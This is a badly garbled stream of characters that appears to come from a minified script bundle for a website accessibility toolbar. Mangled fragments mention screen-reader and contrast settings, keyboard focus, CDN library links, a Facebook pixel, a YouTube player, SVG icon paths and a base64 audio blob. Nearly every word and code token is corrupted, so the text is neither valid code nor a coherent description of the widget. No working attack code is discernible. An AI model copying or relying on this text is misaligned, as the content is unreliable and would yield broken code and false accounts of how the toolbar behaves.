Vt7sV6VAVm.btriWger.b","VA5W;data-s8bBnse9TdmMla.e.qWy.9Weg+E,gg$(tdovs.0V0#=i4]WLe.tsua3ebd%;WV-svXeeW=BMstub.W.V1V]-listWL".ta.bhrefV1#.VRNataXk.yV10(e".W0V9bWsB8Cse8BMty-VXXCaWX"sr-on!y","Text.VcerW(.vVX"mou8eover.B"X5b.!!cale-a7XX.sVgl!-arer7WL"keydown.BE.5".oeyCu"5"-9BBX5"VMclosWn!vnVce=X 97294867706.252,"pixel.vlbowWohetps:\/\/conn,_!fabeb!ok."nb"\/enX.n!\/fbevents.!0V62.!5V`By4c","inin0brackV(xace.Wiew"9"9rack9ing9eCustsmgCyn"X"vldeoid (kTM.tid"h"swspathr(V!gyven.bts.bparVWVterBiWosiwnau2tral5a.!yout\/Ve.4funce1bd15WzBmua0V<swf*bjB_9!VAWoampereand","-e4ugV6"Wf.mulqWJV()llowacr2ut.vncyaV6alwayV6htmliV"Bs9",4&4(ra5!.xlay.VVhttpV:\/6www.!houtube.!som\/ifrim._apiW.b.kTM!q.BCB*id.b.eVcV(e.c",4xTv.YID&o.W.6qc","640","360d."2!34-(-8rt7peV6youtBbdW\/flasheSr9l2IIu!bwft,8[iVdt-videB.b.a=-b","tVdtXXi6eo","V;-BWV1WHVXtW?W(-kq"Vg-BQ.hide-XQb,;rX`"W60W?W(wVX-W?-fr-w<W.eEBa8.!"eHkeydo2n.BEbai.!h1HTriedBpinia.alicVClV[ybXM1WcC,"Initial5zWPa.bS n$. uBi-nV-Xebindex.e"Vye.baBPobC6strVng3W0=7W" \/>.exn.at(tpath. WkeWwpdthV1t.e". e"e5600CXveVRstC str2re7l.nejoin=.d9eeaWeCeB(.@ Y.purl.5-V!!co7 virtuql.Xs .bclkcW.bTabBX ,"notte}-B1\/b"6ts.Xn8pl=7e" XF","%aB8fo6tXbs6ze peechunreiogniVK X=7bt\'ol b-.bgm.Xg!funitooUba-.!B5 bar.!W3kelpe_X,4.bm6ve.06 W2Bipage1,B% 7i.k.b.nt.r!p =1e"zoxedB< -virtual6BK Bf=89"73nuW .eXP.b.-tW1-loaCbnlh.bWW89on8,". irau2l.1F. XXVsXr .t\/st oBg3tbX.6.WS[t\\beV.x^ ","uXx- bnon-W=4,"b,bthe.B: bfuncBHalit5 ","idipBp bin#oraWP .!mil.!jV6 6isite. B594v7.b Bz96d5.p binitiai-zed baccessi21eJ V(qbadinW. cc4ssi{il4-y VX-moIa+",!sh-qBPnbmic1ophohe, .CFw-.b bstro.e-lin bV+t831- 8#B3B6 Bz2763oV96247.b Bz915" bV97Vp".8V036715b9bV94r7.b&bG+CV76C"r.b5409W bV98293o bV98b07. ,V909ber VVs,Io2e V+BV72.b co2pon n\'. WB58.b btomiWbV*946.b .V\/864se 1Bb1 eybsard",n bwinbow"," V*224kC1 V9e675mk V*419jC1 bW."," b8ioMk jc","%B0Bo. .*7136C1 V*8634d1 b6Wn4.ne">","VD eistWf a8tivated. .vnimWz..x0D.ex0.X eWaion Vo>1591k n h.siV6 b,Bll.o#BBqr15 4 B8287.l bVE7X6V Vb838192VE86t7. "ro1bd.e" 16W7.e.bwibp.b eBi B84WW4.!5-32.tct[vate. VNatX.k4."4054. .!0415.V W.B649-C VE6064b2.!7778. s.Bb .kaderBBte8 VJ$t.b "Br b1W@ ","Thi>.d-W?V Bu7s ""bhl8.WtbDtBi ey%.b-.b VBiXbeleVb 3.!33V3. Vunitio5 oey=92rd 3rp749b7 ","%V; "bd1wser ontra#t. keyb{ar55B.n -lW; 4..ea95b 3.!006lX3Ve4tt"," 6.o3899V 79!4378C%1.!7651C 7.WT979. 69!7e7Bb 7.!6621C 7.!l217.95@!20279 7d!u53u. bmleVse. t..lua8e bsncVH bWAm bseacch6DbBSrol ilities.W7.!1t32B 6.!81e1..Va20X.W6.!V53p. nd9rline at5-V. V.aDa1 Tpr XNe.bs7dV1M  V\/77 oindob. ","X.Z4ncreac bani-ae93W3 .bV*C.bl. enV3 .Bm .7Vu 7undtr eV^b B[oB2e#.bV+l.bV9 epbelh .3V) .Wp bnoV7b .oon.tW..9E Wg( X3+6 V;.b7b804 ","uni3"2"Xs- .Buse. .4hn.b bDite. ","N6. click. byour. !class colbar p9Bss. .su201 iCeber 7.r499 b5 !3B b4.!99Wab8g.tmbwim3. irVual ang"," .!6666 .ytive .V"p,.Cau9ton ootent screen ,rdyid VHs. Se5kchtWyb ioVd%. u!ing. elp"," 00% ," Sboeen @nut9" .i"e3, spaay. 2e.ter,b!sub- Wz. VD7. script kinVut eisabl.i?7l bfocbsX.p.e"2eler-"a voiceV inXlud\/V1s eckoutJbVc.CokV. boalin .mogt. 2tV< ioV"," bpoVulBwhitB. Close5 sV? .b5.! .b.E! 8b2.! .bB.!33b7.3 ing.b bV, en( edy," CV- able.lbtb.0 VKy bB<r.5er6 V]b 9oao rb ou.icloseaaVH nV03bcan4 bpage ..wsX mVe abltw .LangFball.Xinter V.t!",". 18.! 14.! 4..s 96.d 12.! 20)! 17.!rt!,"C=.e"*41b1 1o.! 15.! 9.$1 s"," 1eb1 b6.7111V! ,.b.topen e"s1 v.b1 -.b1 b3.! 5b!1 lo d ed.b ebbl me.u 131! Cw8s rr," tion 5",6 .7fo te,t .!Vb .b.!3.bth tbbe B.b1 6Xbb e9.bLcon_ k,VC .9le tk2y bo5b hebp 7. 1a.b\/" rXad.a:,wPlahg6bis. rct. ","a lNnp ment  elp arge4ain1.bww43sPW7'),Gdi('37t,mo.bBR",Bcl3.k.!jBiB,.8","EscapBB5CBX4,"B,-nB-aBylabel"]"X1BJo"X?.qsvg.bB!dthBH2DB:he3ghtBH24B:vieiahoxBHmW&b2!.b24B:fi-lBH`oneB!xm. -"Hn\':\/\/w0X.!w..uon(\/2000.svv.XZBT.ex0X.1X.bb2CBW52b8.b22.btk2bBW5228]e22ib1jC22.b6.!X7,15.eBW5228.b .b12.b2C:.!4r.15.!2.b2.b6.!47w15Bb2.bn2C).bBW5228vb6.!4771xcb2q.b12.n22.rB:st.okeb.t_rBZBAB:s"*.X}B)X}i.X\'.BxrX.1n=.16.p12B:s_rokeBHcu1BZrjB:sX..XfH)X}inX.cex0X.12W(k1a1!01I:strXkewHcurBZBAB:sXe.X}7)hginX\'B5","B,-BUainer-azylabelBJbBu.b.tdx5XaBX.mBz-WUXbt\/:roleBHvi|lodi6a)ymBzBHpR. }X?X_b.Xdjv.bclassBXBXBmBa-]cadBT","X"bBYX1clSse-b0B].XsiX-mB6-cuos--iit(BbX_b.t\/di!>","l_b.tdivXXBX-mBz\/\/o>BBTX,"5"..bvth23","zX-3Bz-hea]er.,.BXDmB--secBI-BSsecgI>.thl:biBmBOBX-e"\/l3>B<ul.b?Byde,crtbebbynHBO3X;r,".h.3.ew-.e.ed]+mmXt.!+","opBI.q4r<st,H9gvano-tabinMeXB!\/strB.g>X3B!l>,g\/s!cBXor<\/|iv:.t\/div>.t0div>yo"6acvb.cS.;.g"W"InitializlBI...bStmtus:.b.vcwBva4IBJ".xIBJ!lobal\/bvariabnc.b)otN-initirl7zec.v{,"E.ent.osnXtec.bnot.binitialized.X","IniIMBxBIXey(oard.bBXer","ocTeen.breadeW!.BWer8Jhlack.wa1d.bwhite.b)-tatuJxtgher.bBUBvs,<IBcWBase.bf.ntBJnXW)rl5.e.bli.k#!m1nu.]a2el","s.leW5_btn","openn6L","c._se5BB","TabiedexBvriaattrpBh],"sdebug","$b.dyT,"$html",b$wi3S","il#eB",s$jBuxh"." b,XgenBrllXMB0d0.0_.:eB!s.b#006312X.e3E3i3;.bcB$:.bBffs766",pbaW.Bq:.brg.a(1h6,.b64a9b19.,X&!76tX.bcBi:.b#bff=ffX 222c.ecie:.b#fff6-rsceXS.22;.bcBi:.b.bada55Blc.b","B5Blc.bcomp7nent:Hb","W\'.l\/\/my.!pWur1.!ai","W\'s:\/\/m.7!plurok!7i\/un6X,\/libparies\/","W\'s:\/.m^.!pluX3.8nXbuniB3\/s$c\/sf0ns\/pAuro\/Bo.!pni","leoBardp9hotelB$Sevi yx"n"nex-hotelB4W\'s:\/-pluro.!ai\/","uniBr.!A^_uni7,.!.in.]csB_grayu!mioD!csB_WE=l\/\/ jax.?googveapBs.!com\/ajax\/libs\/jqBh\/c.!7lX1ej-Bh.!mib.&jB_W\'s:\/9aja=.egoogleapis.!zom\/drax\/Xi(s\/skfobjuct{2.!2oswfobject.!jBijqBh.!gX.y.!min.!jB.g8aB".aen.!jcXBgb#XjX^X%#XjoaU0in)rXAX%t!B=-tB\/eX^X%.!X>:.oeX^X%v!XTX^X%c!BOta9-he4ieB-B9","#hevder2lrapp!rB.bheader"s"XNbrowserB",nBqcustom-n&v]gtBI-B=","1uneX2.b.!u..0:foXuB_\/\/","W.:audyo\/wav;baserE8b\/u.u.zB\/v.4SW.qw.6Icrc2s.r6.ggo.u-.vEa.r*q.dfk.MD.vI0w.is\/I|B\/.DS.st.vg.=ye+.u.iIB"ihwM.im4.yB.3BB.zDiMcC.h9.p3CeBC-v\/7x.v4Tvh9.Bz\/#87n.WD4hwMii1...v.p.y\/I.qNBK.z.uk.y"ETc>eBIIhx1y.w.h.t5d7h.wv.h.hm\/?4gcBl3w+!5\/5eIuvIB\/jw.gg.u...jfu2.w.zaI..wEi.{.liDg95.y4n.utq7m9u.B.i06.yw.zcfs.p.vcspok.lv5ihwjz.mXnbf.koS.u9.qq7.qN.q.kwut,1kM8.4a1q\/"5.hr5kg.[llWi.yo:\/.EwC5n.y.xEmS4.]c:k.jdbHwh.lf+.i.wgox.l.l.mzwkgnp\/d.h.v+yM1.yhur.S2.$\/\/9NNutNuyz31lBb9Wt\/\/\/z+ad.vEB\/o".qtub.v.nobf6ItE9-rC.y.vvx.hwe8jeToBd9zI.zBEdD.rIu.x28g.wzi.mSE34!mrz.ztXq)u.xj0.lIeo.jdd.y4xjD4.g.vb7mCvcNa1fez.v1jw.kbT.zpD8n.u\/\/i.rThczj.ki{jUc3u.xy.hl.kn.kv\/.q\/.ou.n.sjuSi57y.uT\/4ug f.pNaj.u0.imz+.pt\/\/+mm3.im8.u576v"V+t2\/\/\/5\/EabgBK.vD.:gXeuXwiBu.W\/v.dB[s.iI0...xu-Xwo.uwBK. Ekpn.zn2W!wCiDgdwBX.hCqEE.u.f.qC4wp.h.yMl.lkIz8j.oh,yf,4k6jz.dnzasN.oIeoh5gI7.h.laC1.v1.boN7XB.lgby.vX.jS4IDl.pg\/.B5.i.w.vxE.oD9m..B.i.k].pp0.mkz1.mMTm.y.ml1{mMEyodIrvcC.v.n]sD.ir.o.vI.v4aa2oCgI.qE>hup..o.kv._hE.hc.z"jo.u.hxS7!.vgccr.!lcv\/h#.b.qCX.uT2c.SoC.mnfI3.]a7eo.w.uI=q0.x.ytv7.E.}.hg3rN5xwNw;.u"zfw_.p5v5wMu.j.dv.w8.w.r.q+m.kv.m.qlMhC5Cdg7.h;pbrrXz.xpC.BznMoh2r\/\/x.o.w0yyBwh+c^sr2\/4dBscql6\/m;vjW;z4.v3oK.2arB\/v.hyBxcB.utx.r.h.rW1.pdifk)nD.zbt5a.g"9i."0oimI.q.n.m.qj.m.v5m.iilHj.ll\/6jXu6.vm3luD.y3\/6xp.u.uCC.Dk.z.\/ekg\/w.i+gS)l5\/\/r.qobk.!S"zomXox\/3ik..uDaSaSf\/6.li.q.r.qE.rn.i\/+k.yg1.iBz.j.v.q\/9Um.21wr.pI.v\/6.uB.y5qk7!+tE2n0n)BsX\/zI.nM.x.oN.gB6y.p..f+l4mgsvge.yy.q.m.v.nw.r\/\/u.W;3.pB7cd5.ni3.x.j.BB(,pXw!0.jpadF.ow9jS_K.vvBXw.{.uIygB4l-jr..k.hS1.lh.+E.vuu+l.t.vk.r.BEBsme.vEBneDjCXTBnfS.kT.yk.m5oepi.k7kz\/ESra.i.x.vb\/kc3:.hqBEmMdot.BdM7vil7cz.j98.v2Bcsz.w6.{!T%Xxpm.w.!.8.pTn.l$i+w.gxqmd4ed3.l6m.lT.glrBxpW.j8Cra-C5Sv.q7pnd.8_.Bond.l.z9.ouu8fh.zvuifhnrg.Wjp-MYI.xxljrc.mC.xDk.i3n4r.oCEx!vv9lqw.X-a.Tsf\/7ow2.m41X49.zk.ogEd.rEl%voC.q.mtM.vXow7vD.l7.7b.z1.kT.o.l!lEpTE.qCIqg,w.j.yS4u+hIm0Nqao$.izgsTEI0.n.xo12Nb.y4y2.o00.l..BBa.avtl.gk.raqi9C.z.kS55.ac.psj,oEk3N.ooC.rYnnS.)0rZix7bpo8o.2b\/.I2.B=o.x.pe:..l..4.pSau.n(y.r.q2kD.n:.j5.98xyhso."...iewrumn.atj.q.l1g.m44waIbD.I.g)hI.x.h.n.u.x.j.B=jv]ukDr3nNfBoDg.u.yoo.xekoxe.,z.vCD.2vnn4bxzm.ort.ogip.ou..Ny5++9ln.gwgqsiy.kNeS.jpemw4b.i"9ps.deq\/\/u.X;ho,[.ut4yM.jx_r.vIBK..k.uv}Bkv.rp.q5m6BaWB!CegDB\/vD59jbl.eB be9up.msmhpbpMr>y7.qz0.g1D.r<Bbw.VS.Wpf.xqN.[2.iqkt.X0DMvu.ywlbNj4.Tlc-q.x.u+.ysbb+.y%w.i.w).Blo[r.6b3cIM)i.wN62z2gmTqM.e..rMj30y.gbxpjoSa9ujto8Syekl.x5yo6.w.!1D6hh.qep5veE.vEDolmgC.*Cl.wEg.vNv3+i9a6;ikg.nSubDm.v..vXl.Bx7nng0bvii8.xN-psf.u.b.r)h2sD.qIkt.z.n.].w.k.y.v..nyDcp.m.hSkq.h9MC...v.I..vBg.0vs.run.wsz|qa"vy.u.r.x.rC2.rd.y.yN.kD2tC..lk1..5.k.y.v.iDjykc.q.o.my3S3.z.u.pTIn.y1t.hqM.X0.uueC]gMs-6.Ba.nqlrwx.o1!1.q.%Xucemy.re.s.xdC2.rfu.y,x.rli.hkc.(M.uiu7..j.lyh6w1tc]B.u.B..3j0vw.g.y.vb43.gS.wEE.h.zir.gb.j.z.u.itugqdIMWr.x.i3ipmDlMyX.NEkBzC.wrl0ny2ThN!y.ra-1-6ev\/3+BzN.yzN-\/\/4u.Cv.kB5s.n.zc,BCWScu.o.qh.w.DsBm.qBKE.vt40n.iBKIBoXw.h4qb.ko0tIX.jkon.n\/\/..?1rwB[fS.iz_-pqauXnmgwyK.vE1.6j7p2qX)C.pD$hK.vD5.,kTEa.ngSpE.nox6.rynN1q.6rz;.wyzBs.mtfBc.l.ukwdxi5qjw0qE.wk.y.re.zWiu.hui9M.!g4Xn.U.k9+l.it.vhi.koC2u1.Bf4.nf.i\/q.x(M2m.kD.Bsb.uEej.lwyq.uo.ucwnf.keIk-s9BrnkBaS1o.zyco.lr]4.1.wlujah.px.i5c.pBz.j2c49X.omkIe44s71j0cme.k9yD.o6u.x.zzx5.g1.eDvjv.umh.ooo.=3S6lbj8ele.t.o\/.qf\/\/I=n_.w.m\/vmvDo.vc...y8yXhMu:b7"mBErm5)Wg-lm.o)v.l.u.jg0itr7.px2g5+sx.b0.niCb8.q.k.kdztiiy3h.lE0.BIbvIsI+.Bbggu67d.NMjmgD.yC.ym1Xk+vp.m4NSDckSIkk7.md+"xXh.h.uM.z..8j\/10m6I.zhzSa.ndor+rpu.n5k.ye.mxm+hb1oh$p.i.imviuvmizMDlE5nlvoa\/.IaIXolj.pbf\/pDk)l.mBS0gsr..m.w.uNp.l.ma\/r+sa-e\/p.h,BK.hoXw3C$ngSh.qd.yIxs.r7.v.nB[.x3.rgCB[dDu5uW.yC7Dc.x.uCgbb.l.n.vb.zS.ni+N=EB10.r;y0.BYhog.j7h.n.h4em\/u..th4Nr;Wx5BfMakeB\/vmwb\/v"mv.f3.l0w9.ytnK.v7f6ww.qhMDb.Q.rbiMg.jqyb1.n0.mI.y2.hB.86-hg.vtfM.21000.EEEEEEC\/1.h.rln0oTrTdN.hD.pop.p8yvuTTdEa375m_mNg3TT.jaj9t3}m]r0xo.w6bv3.00B+ID.yid"9aaa.pToyDuB9mpueMqio1d.grr5..b.zTp37mq.n3).v3Cu\/z\/\/9wzDBv\/.gx4v.ij_SezSN.q.uh.v2bum.p8!.i.zW.h.nqdgst.2\/.rM +.g.j.qnBS+.i.qDroqsvr.m-MesWpv+e.iM,.nzonw0!EmE40."lM.p5{.wDIk.vp.ogv.y.nB.p3mvjRomca)Z{l>M.i26k.z.xg.nw0j+.qkhy.k.y.j.!hrjd.n.n.oNpu)l.nDuo.wI.gyDvo..y.S5yf.o(ta.p]3Tx".BI.gEi.o.q6qvv..7X+b.it.z58uunNnhyq6kt5.E!.w0k.x.<l.jq.j.g:a\/E -h.nd.nf.or.g.q.40rysii.O_h.ob.\/qpoB!.gX.XgnD.B.=.B.h0bt7Shmq:ipch9o1i,Ckouu.r2C.h.r.p oW\/+bj.lx.p.zezb.lqSk.oiw.B.inm3.n%:wsy8.My7h.ndj.mhIaCrN.us.okTIs.q%vf.ouoighj8.g.slwl\/. 7oi2N4d\/\/u.unqrSsKj.n.zNI.*pM.p.h.y.rrr.u.xS.ryB\/h.qXwrKivC.i$Ep.[.sWMg+0aohSI$irb.p.Xs!l3w\/\/.ok4soosy1.l7.[.z.r,ia.qC4q.p.h.2.i.m.z.6Ce.wq.oew;N.h.Bto.!.mSqlk.i.mSmg4.m?m.7Yl.i.g+.qsS-yinr.mXzMX!8!X!X!X"X!X0X!X!u!X!XyD!X!X!X!XXX!X!X!X!BVBVBVBV\/b.jE.m.kX.vX#vX#v7#v.nr91bm.zib3XW;y.nX#vX#vX#0B#vXevXHvs.o7.vwN.yh0d.k.v6.qy93m!cich9bum8;ib3kW;y.nXBvC.9=Bm3cStbs9Bw","greenBJ!\/uy-Bo-ouB]"n",-b.!Wpen0BX-BBz:visible3.8EvO-,X%.!XT.i+k#sptX.e"keydm7n.bXe!rresB_toogle_uXi_B,","hidi_B,X,$u,iCBoseToolbak","shoN_B,","BXn.oin7B_BXxecBIsB:mc":"B,-home-btn-gv5_[-BL","[tabindexBHv.e"]","[tabin.JxBH2.e"]Bmllow4b0ilB3Wun4Wo,.b#BOB,BJ!B=-\/BqB,.b#uni;;Hb\/uB3","open.wnInitBmc)essibility.mccessioilXty=doBe;.bpatd=\/;",XX,-rB.dyrBL-mobilB^B,-ready-BLBJ!unX0.mXp2o_BnBJ!ubX0.!X:pa6e_beginn2ng",>2ppage_begin.inX#t2Y.e-mobibB^Xppage\/be.ir,i,gbtib1_^to..plurB.bwebeiteBJ.eb.b.vccEls,bilB!yBJ!BOt2b-h6a.erBBo,p0.(3>io"X"plugins\/p rpXe-lgns\/",4spa"8"!t.BJ-E.vDBJoouobusevbbS.boutdated.bplmgin.e.cssbveosio8.!.3.xlease, bBp>aZe.SitW0D0=",KB>.nfn.]",k?langS","B,bqanguagB^ChromeBJwIx.z1,"eperao,t.?B<d;v.biBD"ni!2BoB=BHdisp0.y:5b"oveB7.,"X.unn0,:dabindexB.0BeW%-vangBeXpaccessibilitylXZXpamces7ibilitil,"6r,nds.g.qogo","btBnCin1.winkW0him-C[W"B<z8ide.oiB.BOB,BSB=.Hd.splas:.bn.nv;.,BBCB1","B:vi}label4BdbyXHB0asid3-B,-BCB1B,div.biBD{jB3"CzB=-tBqeXT.tDBj-B<bi(.b.9DXo_BvaijerB:aByhiddenB.BR22roke,Hdial:gB:aB{mBzBHBR.e"b?.tWj3\/iBDBOBCXBXgvisudlly-hi6denBh","iCacBivate-anBI=<B0BbiBDBOB1wB=dW<-edX0vi,uclly-\/iddenBr","BCec ivateEacBI-}Wilpdz3ssDBUent-bl9ckobXVB!>name.bBOcB}.ixB!p.XAB#B:iBXBOasidi-B,NhCB(B!a.bhrefBH","c:targetBX_blank.e"Batab-header-Bo.e"","B=BHbsW!Bn"iWr:url(",").1!imp)rtlnt.e.",$".tqa>W<a*bhrWfBH#2Bboxed-X9b_T",rBp.oleBHb>B].*"X?XCminimizBaBCmibimkze-tntXenJx">.c\/arqBss-BUent-block.bXVB1.bBO.B}fixBT","0et.[vBaTe"]lateX3s9-B.e B.bss-BUent-xast.bBOaB}fi..bu,"?1Xvxed-buB0.bss-tobITX:roheuHbu.3B.dtBjXhB,-iW)Bo)!\/BE".tHj.b.X_miniiizeXgss4opBI-BLB!\/B.>.{\/buB]>X3ss-BU.nt-wHock.b!VBo.bBOcB}}ixBT","B:taTgetBH_blanhXgbuy-B!-buB].b1s-X9BZBm-aclessibi3ity-sBte-linkGa@Xqsprite.bX>Bo.d""-"pf5\/Bj>X.)cbott.s-BoBvsvgXbxm}nsBHepB\/\/w.w.awN.!org\/20g0\/s.gB:BiDthBHv7rxB:h3iNx.BHC7\'xB:viNwgBox9H0o& B67.!7).b667z!79m!Batg.b.DmBS!67,3.p01j\/Bb22,0-BN$6,]W.--BN66s0N61,0n10m!96,b;!45,20cv3e, M68,6\/.383v{1.!09c0,B.!22,5.!4,Bc6,iQ97!Bc6swH<6-4.!24,BQ96-9c6v-61.!0BcB.a27 4.e35,BM6EwBa8},lM67-24#!83,0-BMni-1W$6-BN61-SNO2-1N61Xt2b34?1.e"X+351,1st.!55h-34.!6dc-29.!73,00Bbs1,24.!06-BbI1,{b.5vX5.!48h1n-$2v-45.!48c---9.!)7.2\/6.-Bb74iIbpB-Bb74XYeb347 oe"X+BS!86,0C14Bc7X0,0,149.!)2Bl,B{!9Is)4pc7,B-!88BBS!86,BS!88,BS!91-14Bc7,BS!919BS!88n5BXe,0,BS!u6n0..m136.:4h355.v36v1W-94B0fBW79-BM2z,Bp2\/3]W61,Bp22hM204.49.-Bt88,B cW67-W.44-3W67-Ba22..1b8n!bac0-BM6,BQ76-28.!6dBBN38-W157v-57.!4[pI-40.!E7,np91-Bg61=BgP3oBg61hi1.136cI0-!67,0EBg6,bxn4,Bg6,Bg61v57.!47wBM6,2.!97,4N31,BM99,BN31,Wr58v(3.!x7X12m34n1.e"X+4B2X!sg,a90.!41aBd2Mh-e8.!89v-Bdi6h|14t$2vBd8oh-38.!07r-Bd2277BM63,..!97sB,B8,BM9)-Bw38,r158v148.v3Bc0,.W7B,9M29,Bp2",3X65,Bs2U.204.!9c_t87,0,3.61-W-44,3Wy1-Bp32v-1!,)!31c4kBc59.hQ.1-.o.!61?BN31-,15..p3-KW.!42,94c!04u61.!09c0,5.i22-5.!(9,Bc6-BQ96,Bc6s-BQ97-4.!24-%Q97-Bc6v-6-.!O9e-95!2B-4o!}u4BB68-Ba86-BM68-2v.!8H,0CBe24ub2.!4--BN61,BN66-BN6+sBN62,1W$ ,BN62,BN61c0,10.!96]n.!4r20cy39-BM67,2i !83.p.X8..262.!5-,289.d77v-45.!48)0-29.X67524..0.-Bb74,Bb81-.574h34o!65c29.!74{0,Bb86,24.[06,Bb81, b74v45.!48hW13cX$3u0,m.!6.!22,6.!79.b64v-.T.!4.c0-40.!67-Bp92-lg61-6g6-Bg6.h-71.!36c.40.!62v0-B;83,3p9g-Bt53,Bg6=85b.!47c2.w19-.;4s,4.!4n-7=64,6.m79-.!64rW12v.p.,B\/+414WW)6,2,9.B77vBd86r3!.!09v*B!22c-20!1X-.44i-4.t46-.n:446.!79-.!!4h-Wv>.p.X8XB26i1!54,306.!63v-B)86h-.158c-c$3,0-4.!W.!22h6.f79.!645B"23h38$!072p."b\/>",.bo!tom-icon-BLBu\/asid)>v,"skins.W0ip.xw2iSI","57","leyt.xoBiBIz1v0","p;s9BI.nnit.0op.x.siBI.o!ilB]130","pos9BJ.nw.6eobilByl_f6.x0siBIM:bilB^2","Wq,,Bn40pxB, calc(-|5"vw.i4.b40pxB"."vw",";B5."lXXbBYoY",";B3X"bX"b}|5I"w .B5h2Xn.!Xnrigh7uv#uOB,:not(n!XumW<qbd.e%.!BXexBve.b{Be2=bB5iright:.bn%"vw.B5X"tn.b;B5q.Xn$,";B5XwbX"D",";g5X"Xn}B8X"Xn ,"3con6derau!t","bBa.dingIaon","ieon-cust.l","icon,tetMna.Mro.,n8con- Bs:omaretona",oiconMain.nrl","X1B=-tBqe.b","BConen-hB"m"B3aBymxpandeBEfBeB:aByBUro0K.HBOB,BT"X@lqs.ro.b.bX>3tqeBT.timg.ksr;Bh","B:a"qBeBJe">.t\/Bj>%,"eXj.b.!B.etBqB^skBp.qink"omW0lpzxo5iBI.nBitB<9=bbclasI2HBJb{W0opX.bBJb!iepbrca3tX"!"}-&"oX(0in-resolucI:.b191dpi0,.boX(min$raso.uBI:.b2dp!x),pbo](min-resolu8,!Tb75.!6dpcm0","oX(-webkit-min-Bev":u1.bkX(qo-minHde(X.\/1g.l6oX(min--mE. hevT:2,.bo\'(min-de!XB3B,"B,-opXn-BLX^tb[tabind6x"HC1.e"]"X7#X)_XUaikerX^.IbBB].!olen-BXemBoBJi=VB1+e!B,-tBqe,.b#uni82.b>bB],.b.!unX0f,"buo.eBdBm[taiget=_blank]\/.cc-new-<iWr",j:!6t(BJ!pdf",jpdf1W#Bw-road","libb-ope2-new-wiW3","esc-c.ose-BLBmddiBIalScripXsB<!.h.b.uniToolbW2addiBIal.pscrip!s.b-->BvsLrbpt..W.wH.t\/iav^scriptBTjXuBh(W#Bw).!remds(B".).b6r,"});.t\/script>BJiarnin0:.b.vdbi5Ial.bScripeLa.!z.zew\'z9Bl2a","(BllWBa79B;a.v"eW~Bl7E"."!o"21Bl20"r"{BldbhBl7"Bl3.h","fr.B^fgee-pro",[BjBmLydW<le_DBR.."Bm"c-free-a.Clnd","B;B.XB-dW<.ed"X@2cc..a_d-opgIB!svg.bwidbhBH15B:h8ightBH16B:view.h2x.H0e&b15.p26B:7illBHionWB:xmlnsB6W\':\/\/wwl.!e3-!org\/2000\/svgj!.ath.b DM4.B{67.b6BB66.j4,B6654q!{d7M43.!78281bk!7i7m6BFB34S6.b5.B39298BF)v964+6.!e181Bu868..2.b6.!865955u!]2BSW=BfX.!3{333C8-a63z06Bu!\/3BCbBcv19B0o68\'52_\\Uk10.BW30964C10.!7B2BBF9i476.b11B8Mb3.q)8.6..\/11{8.b4BB660j6BB6eM8.Bl67B\\B47C8.v{27.bBQ0!49Bv!11X1g\/EBQ3BSb=BfBQn333C7.!!8101.$BQ3BSb7B83.tBQ034n.b7B83B\\?c7C7B{3m\\.!29(5yW338181,W7Bv9.W=Bf9.!B|9C..!11819.W!B|Z.(B{679\\.!2985W(B{6bB}BB7.oB3B8B.V4BB!6.k.].B{7CBa153.bvBB6y.bBaBf7.!26361.bleBf7.!B|9.jBy03seCbaBfBm069g.b,!153.b14BB7.!12.B{7.b14BB7.k3B!WC $a69v.b1amB7Bu!xfW-0697Bu8BfB=3BSx7.!B|9Cw.!Ba7.d26361BF3d6a4.b6,B6..b3o83.:6BB66hMXv.v5D.3BimX*.X}X)z}unX\'B<BjrXApaid-opBIBT"7"b.pBidbopBI",ihre.0.#.e""X"BOBXXBBeBGStylB^cBynala","cB}-BssI^3%#ipt6"m6cB}BB=_bao.kEspat..b(DMb.!834S6BW5.2X.!25.=9a9167Ng.B{67)b!4BBBu){6t.bBQ8,3(BF25.B11B8._10..2."b3j83X1_B8BF>4#b9.b1"$336BF2499-.b1W;8.b3m!,nqB.uf".igKCBt5833#(!58BMbBt5833.W783BSfBW75B\\B!58n3.q10.!8BS.BW6XU6v6C.1B: r*.C}4)XlinX\'.ex0..Bt3W3I.b1W5.kX.f83337XW)00C.vB:sX*..}toB}pnl\'.exX(oW6666n=W716t67.q11B2e.b16aB7XU200C.vB:sc*."}X.X}iBX\'B5B<gobcl8p7pathBHu-0(vclPp0r1u86Z1784u4X.ex0i.1..!8566.b2CB74738BF00B1B.bBM9a"9.b3.!02543WbBW8 64B4!D5021C19.!6B1kX!6Bf20.!B1,7.W71p99.bb08BH139.bBQ7306=k2g.k9996Bq.9.!6185..Bd0B55.q.MI3=4.bsQ73i6.wX552vCht5241Bn.!0322.bBW!469f(!38271.bBd8l4.W=04714CBm821d.b;.i71157.bW-33B5BM!7674B.b12.l6627Bk!u663 C10.!6B09.b3.!96232.i723101Bkb13063.W=66583Bk!83$77C6c!,b06m.35.!X-59,k!82Du9.b1.37i492Bke0324W(!254s1C31!2438;.W77639bF99{1.bBQ49...b3.!W17X6.bBa159C3.!64z23.zW-,C67Bk!5B719.bBd3l8wr5.!82754.bBW45C7.612.9..bbs62.W(!r6917.bY9.!2105B\\.!!8o7ib19.E2909C126!2062.b19.!3713tnBw9k23.bBt8!.2CbBM3034.bBWM\/ o.qBd858 .b1Bcbx.CBa6y58cb20.M3969.bW-X63\/,bo1.!02Bn12"!6224.b21.5304iCBQ0x12.o21.!c815.bTc9534.b21.!4919.W=c9621.b21h!-w3.C6..4970r.b2w.t5944.b5o!!2788.W19i!7194Bk!002..tBtuB4"82!876X3.bBe64e6BF0i639.bBda239Bu!56274ebW-8595C1.uX19h9.bBx395"W&i87H228BbBv#834Buc106Bc.!3037TB.!33578W(!77b93Bu!93156.W=32029BF84.99.b6.!06322C,.!7.;.1Bnn80615BB1B591o.b3.!7818".b6X!45263.b3.!0X524C78![4607BF36862.}72D0o5B3\/XX0aB\\.!85D6.b2XY]303W3.e\/\/b15B<clie.xath.biBgclip0_128W_108BBTB5B<rect.bwid7hBHB3B:h#igxtBH1Be615B:,illBHchiRs9:tBansforoB#transla,e(1p.2).2"2>o5","Br)o-ofBI-name5H8qcBy-B=B!%-ahrefBHBB$iBDipttDgb_xsa-buB].b6s-X9e..4rolecQbuB]B!Bj.XAcB}-B=\/gs7-o"BI-BLB:W%-on-BLBHX,"BwWB}-B="B2dr.pdoweBJqtnd.ar!B_\/x"J"h5t3eyB_fnncB8al2ty","un3Tool.h=rBnNon..pp];funcBI.9_B0lB+,B%8@9W\/W8Y{X]677)TBkvgh_B.=.bnew..DaiejB>XxgH".mull".ear(7.aBv000+..(1+BbBxgebMonth()).aB\\0v.b